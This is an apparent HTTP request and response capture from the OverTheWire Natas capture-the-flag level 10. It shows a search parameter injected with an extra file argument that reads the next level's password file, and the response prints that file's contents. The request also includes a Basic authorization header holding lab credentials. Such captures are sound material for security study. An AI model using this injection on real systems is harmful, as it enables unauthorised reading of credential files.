 Request
Pretty Raw Hex \n
1 GET /?needle=.%20/etc/natas_webpass/natas11&submit=Search HTTP/1.1
2 Host: natas10.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic bmF0YXMxMDp0N0k1Vkh2cGExNHNKVFVHVjBjYkVzYllmRlAyZG1PdQ==
10 Connection: keep-alive
11 Referer: http://natas10.natas.labs.overthewire.org/?needle=test&submit=Search
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: yellow
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
21 <h1>
natas10
</h1>
22 <div id="content">
23
24 For security reasons, we now filter on certain characters<
br/>
<br/>
25 <form>
26 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
27 </form>
28
29
30 Output:
31 <pre>
32 /etc/natas_webpass/natas11:
Z31Ek
33 dictionary.txt:African
34 dictionary.txt:Africans
35 dictionary.txt:Allah
36 dictionary.txt:Allah's
37 dictionary.txt:American
38 dictionary.txt:Americanism
39 dictionary.txt:Americanism's
40 dictionary.txt:Americanisms